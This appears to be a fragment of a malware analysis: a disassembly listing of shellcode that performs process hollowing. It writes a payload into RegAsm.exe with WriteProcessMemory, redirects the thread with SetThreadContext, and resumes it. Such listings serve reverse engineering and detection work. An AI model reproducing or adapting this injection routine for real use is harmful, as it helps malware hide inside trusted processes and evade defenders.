 seg000:000002A1
seg000:000002A1 loc_2A1: ; CODE XREF: seg000:00000262↑j
seg000:000002A1 push 0
seg000:000002A3 push 4
seg000:000002A5 mov eax, esp
seg000:000002A7 mov eax, [eax+10h]
seg000:000002AA mov ebx, [eax+3Ch]
seg000:000002AD add eax, ebx
seg000:000002AF add eax, 18h
seg000:000002B2 lea ebx, [eax+1Ch]
seg000:000002B5 push ebx
seg000:000002B6 mov ebx, [ebp+14Bh]
seg000:000002BC add ebx, 0A4h
seg000:000002C2 mov ebx, [ebx]
seg000:000002C4 add ebx, 8
seg000:000002C7 push ebx
seg000:000002C8 mov ebx, [ebp+0EFh]
seg000:000002CE push ebx
seg000:000002CF mov eax, [ebp+164h]
seg000:000002D5 call eax ; WriteProcessMemory
seg000:000002D7 mov ebx, [ebp+14Bh]
seg000:000002DD add ebx, 0B0h
seg000:000002E3 mov edi, esp
seg000:000002E5 mov edi, [edi+8]
seg000:000002E8 mov eax, [edi+3Ch]
seg000:000002EB add edi, eax
seg000:000002ED add edi, 18h
seg000:000002F0 add edi, 10h
seg000:000002F3 mov edi, [edi]
seg000:000002F5 add edi, [ebp+147h]
seg000:000002FB mov [ebx], edi
seg000:000002FD mov eax, [ebp+168h]
seg000:00000303 mov ebx, [ebp+14Bh]
seg000:00000309 push ebx
seg000:0000030A mov ebx, [ebp+0F3h]
seg000:00000310 push ebx
seg000:00000311 call eax ; SetThreadContext of RegAsm.exe
seg000:00000313 mov ebx, [ebp+0F3h]
seg000:00000319 push ebx
seg000:0000031A mov eax, [ebp+16Ch]
seg000:00000320 call eax ; ResumeThread of RegAsm.exe
seg000:00000322 pop ebp
seg000:00000323 retn
seg000:00000323 ; ---------------------------------------------------------------------------